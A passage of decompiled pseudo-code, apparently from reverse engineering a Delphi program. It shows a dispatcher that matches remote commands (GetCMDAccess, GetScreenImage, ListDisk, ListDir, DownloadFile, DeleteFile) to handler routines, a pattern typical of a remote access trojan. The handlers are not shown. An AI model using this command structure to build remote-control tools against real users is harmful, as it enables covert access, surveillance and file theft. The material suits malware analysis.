 ExceptionList = (int)&savedregs;
v6 = (int *)&loc_495CD3;
v5 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v5);
idr2021__LStrCmp(v12, &str_GetCMDAccess[1]);
if ( v2 )
idr4532_WClient_sub_00495DD0(a1);
idr2021__LStrCmp(v12, &str_GetScreenImage[1]);
if ( v2 )
idr4533_WClient_sub_00495F14(a1);
idr2021__LStrCmp(v12, &str_ListDisk[1]);
if ( v2 )
idr4534_WClient_sub_00495FDC(a1);
idr2021__LStrCmp(v12, &str_ListDir[1]);
if ( v2 )
idr4535_WClient_sub_004960C8(a1);
idr2021__LStrCmp(v12, &str_DownloadFile[1]);
if ( v2 )
idr4536_WClient_sub_00496254(a1);
idr2021__LStrCmp(v12, &str_DeleteFile[1]);
if ( v2 )
idr4537_WClient_sub_00496400(a1);
v3 = v5;
__writefsdword(0, (unsigned int)v5);
LOBYTE(v3) = 1;
idr22091_TTimer_SetEnabled(dword_49F134, v3);
}
else
{
idr22091_TTimer_SetEnabled(dword_49F134, 0);